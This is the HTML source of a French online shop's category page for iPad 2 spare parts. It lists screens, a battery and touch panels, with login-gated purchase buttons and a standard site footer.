        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 15 Pro Max permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="231" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-5/231-ecran-tactile-apple-iphone-5-noir-3701578002010.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/391-home_default/ecran-tactile-apple-iphone-5-noir.jpg"
              alt = "Ecran + Tactile Apple..."
              data-full-size-image-url = "https://storephone.fr/391-large_default/ecran-tactile-apple-iphone-5-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-5/231-ecran-tactile-apple-iphone-5-noir-3701578002010.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-5/231-ecran-tactile-apple-iphone-5-noir-3701578002010.html">Ecran + Tactile Apple iPhone 5 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 5 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="232" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-5/232-ecran-tactile-apple-iphone-5-blanc-3701578002027.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/393-home_default/ecran-tactile-apple-iphone-5-blanc.jpg"
              alt = "Ecran + Tactile Apple..."
              data-full-size-image-url = "https://storephone.fr/393-large_default/ecran-tactile-apple-iphone-5-blanc.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-5/232-ecran-tactile-apple-iphone-5-blanc-3701578002027.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-5/232-ecran-tactile-apple-iphone-5-blanc-3701578002027.html">Ecran + Tactile Apple iPhone 5 Blanc</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 5 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
              </div>
    </div>
  </section>
</div>
<div class="links">
  </div>

                                                    </div>
                        

                        
  <div id="content-wrapper" class="left-column col-md-12 col-lg-9">
    
    
  <section id="main">

    
      <div class="block-category card card-block">
    		
		      <h1 class="h1">iPad 2</h1>
			
		
              <div id="category-description" class="text-muted"><p><span style="color:#363a41;font-family:'Open Sans', helvetica, arial, sans-serif;font-size:13.04px;background-color:#ffffff;">Retrouvez dans cette catégorie les pièces détachées appropriées à l'iPad 2.</span></p></div>
          </div>
    <!-- REMI
<div class="text-sm-center hidden-md-up">
      <h1 class="h1">iPad 2</h1>
    </div>
-->
  
  


    <section id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-md-down total-products">

    <i class="gl show_grid active">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Layer_4" data-name="Layer 4"><rect x="2" y="2" width="8" height="8" rx="3" ry="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="14" width="8" height="8" rx="3" ry="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="14" y="2" width="8" height="8" rx="3" ry="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="14" y="14" width="8" height="8" rx="3" ry="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/></g>
      </svg>
    </i>
    <i class="gl show_list ">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Layer_4" data-name="Layer 4"><rect x="2" y="2" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="10" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="18" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/></g></svg>
    </i>

          <p>Il y a 4 produits.</p>
      </div>
  <div class="col-lg-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par :</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Prix, décroissant    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://storephone.fr/465-ipad-2?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/465-ipad-2?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/465-ipad-2?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/465-ipad-2?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/465-ipad-2?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/465-ipad-2?order=product.price.desc"
        class="select-list current js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/465-ipad-2?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://storephone.fr/465-ipad-2?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-4 de 4 article(s)
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row">
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="535" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/ipad-2/535-ecran-apple-ipad-2--3701578004939.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/800-home_default/ecran-apple-ipad-2-.jpg"
              alt = "Ecran Apple iPad 2"
              data-full-size-image-url = "https://storephone.fr/800-large_default/ecran-apple-ipad-2-.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/ipad-2/535-ecran-apple-ipad-2--3701578004939.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/ipad-2/535-ecran-apple-ipad-2--3701578004939.html">Ecran Apple iPad 2</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPad 2 permettant la réparation de votre tablette afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="873" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/ipad-2/873-batterie-premium-apple-ipad-2-3701578008074.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1202-home_default/batterie-premium-apple-ipad-2.jpg"
              alt = "Batterie PREMIUM Apple iPad 2"
              data-full-size-image-url = "https://storephone.fr/1202-large_default/batterie-premium-apple-ipad-2.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/ipad-2/873-batterie-premium-apple-ipad-2-3701578008074.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/ipad-2/873-batterie-premium-apple-ipad-2-3701578008074.html">Batterie PREMIUM Apple iPad 2</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Batterie pour Apple iPad 2 vous permettant de retrouver l'autonomie de votre appareil.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="201" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/ipad-2/201-tactile-apple-ipad-2-blanc-3701578001730.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/351-home_default/tactile-apple-ipad-2-blanc.jpg"
              alt = "Tactile Apple iPad 2 Blanc"
              data-full-size-image-url = "https://storephone.fr/351-large_default/tactile-apple-ipad-2-blanc.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/ipad-2/201-tactile-apple-ipad-2-blanc-3701578001730.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/ipad-2/201-tactile-apple-ipad-2-blanc-3701578001730.html">Tactile Apple iPad 2 Blanc</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Tactile pour iPad 2 permettant la réparation de votre tablette afin de retrouver une accessibilité sans failles.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
          
        
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="200" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/ipad-2/200-tactile-apple-ipad-2-noir-3701578001723.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/458-home_default/tactile-apple-ipad-2-noir.jpg"
              alt = "Tactile Apple iPad 2 Noir"
              data-full-size-image-url = "https://storephone.fr/458-large_default/tactile-apple-ipad-2-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/ipad-2/200-tactile-apple-ipad-2-noir-3701578001723.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/ipad-2/200-tactile-apple-ipad-2-noir-3701578001723.html">Tactile Apple iPad 2 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Tactile pour iPad 2 permettant la réparation de votre tablette afin de retrouver une accessibilité sans failles.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-12 pr-0 pl-0">
    
         
  </div>
  <div class="col-md-12 showing">
    
      Affichage 1-4 de 4 article(s)
    
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


                        
                    </div>
                    <!-- Module Ever Block -->
<!-- /Module Ever Block -->

                </section>

                <footer id="footer">
                    
                                <div class="container">
  <div class="row_zero">
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
        <div class="row">
      
        

<div class="block-contact col-md-4 links wrapper">
  <div class="hidden-sm-down">
    <h4 class="text-uppercase block-contact-title">Informations</h4>
              <img class="logo_footer img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-footer-1.png" alt="Store phone" />
            <p>
        Store phone<br />27 Boulevard Charles Moretti<br />13014 MARSEILLE<br />France
                  <br>
                    Appelez-nous : <span>0465848674</span>
                                  <br>
                    Écrivez-nous : <a href="mailto:info@storephone.fr" class="dropdown">info@storephone.fr</a>
              </p>
  </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://storephone.fr/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="col-md-5 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Notre Société</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Notre Société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-cms-page-6-3"
                class="cms-page-link"
                href="https://storephone.fr/content/6-expedition-et-livraison"
                title="Nos conditions d&#039;expédition et de livraison"
                            >
              Expédition et livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-3"
                class="cms-page-link"
                href="https://storephone.fr/content/7-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-8-3"
                class="cms-page-link"
                href="https://storephone.fr/content/8-cgv"
                title="Nos conditions générales de vente"
                            >
              CGV
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-3"
                class="cms-page-link"
                href="https://storephone.fr/content/9-a-propos-de-nous"
                title="En savoir plus sur notre entreprise"
                            >
              A propos de nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-3"
                class="cms-page-link"
                href="https://storephone.fr/content/10-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Aide à l&#039;achat</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Aide à l&#039;achat</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-14-2"
                class="cms-page-link"
                href="https://storephone.fr/content/14-notre-gamme-de-pieces-detachees"
                title=""
                            >
              Notre gamme de pièces détachées
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-15-2"
                class="cms-page-link"
                href="https://storephone.fr/content/15-nos-grades"
                title=""
                            >
              Nos grades
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="block_myaccount_infos col-md-3 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://storephone.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://storephone.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-9-1-1.css" type="text/css" media="all"><div  class="elementor elementor-9 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-143ee7f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="143ee7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a153cdd elementor-column elementor-col-33 elementor-top-column" data-id="a153cdd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-74a4138 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="74a4138" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container ererer">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://storephone.fr/img/cms/storephone_logo_sansCarre.png" title="" alt="" loading="lazy"/></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description"><br>
Téléphone : 04 65 84 86 74<br></p></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-fdbbd25 elementor-column elementor-col-33 elementor-top-column" data-id="fdbbd25" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-85a4621 elementor-widget elementor-widget-heading" data-id="85a4621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49e4186 elementor-widget elementor-widget-text-editor" data-id="49e4186" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p><a href="https://storephone.fr/content/1-expedition-et-livraison">Expédition et livraison</a><br /><a href="https://storephone.fr/content/5-garantie-et-sav
">Garantie et SAV</a><br /><a href="https://storephone.fr/content/2-mentions-legales">Mentions légales</a><br /><a href="https://storephone.fr/content/3-cvg">CGV</a><br /><a href="https://storephone.fr/content/4-a-propos-de-nous">A propos de nous</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-cfcf7e0 elementor-column elementor-col-33 elementor-top-column" data-id="cfcf7e0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b3a3ec6 elementor-widget elementor-widget-heading" data-id="b3a3ec6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h2 class="elementor-heading-title elementor-size-default">AIDE À L'ACHAT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e48fa73 elementor-widget elementor-widget-text-editor" data-id="e48fa73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p><a href="https://storephone.fr/content/14-notre-gamme-de-pieces-detachees">Notre gamme de pièces détachées</a></p>
<p><a href="https://storephone.fr/content/15-nos-grades-de-reconditionnement">Nos grades</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-8073000 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8073000" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-0adcab0 elementor-column elementor-col-33 elementor-top-column" data-id="0adcab0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-55c5039 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="55c5039" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/storephonefrance/" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e39837" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.youtube.com/@StorePhoneEu/featured" class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-42ecf9b" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-bd29370 elementor-column elementor-col-33 elementor-top-column" data-id="bd29370" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2d86672 elementor-widget elementor-widget-text-editor" data-id="2d86672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © Storephone</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3ca5d11 elementor-column elementor-col-33 elementor-top-column" data-id="3ca5d11" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-33c6e00 realisation-rg elementor-widget elementor-widget-text-editor" data-id="33c6e00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Réalisation : <a href="https://www.rgdesign.fr/" target="_blank" rel="noopener">RG Design Communication</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

      
    </div>
        <div class="row social">
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


              
          </div>
    <div class="row">
      
        <!-- Module Ever Block -->
<!-- /Module Ever Block -->
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-12-1-1.css" type="text/css" media="all"><div  class="elementor elementor-12 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-cacebe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cacebe5" data-element_type="section" id="script-rg">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a0fb108 elementor-column elementor-col-100 elementor-top-column" data-id="a0fb108" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b8472ba elementor-widget elementor-widget-html" data-id="b8472ba" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container ererer">
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
